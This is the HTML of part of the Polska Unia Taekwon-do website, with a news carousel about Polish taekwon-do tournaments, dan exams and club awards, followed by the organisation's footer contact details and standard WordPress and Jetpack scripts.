data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e180ca7239603fdf04490e9f805412ed">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4d78c78d24", post_id : 16891 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
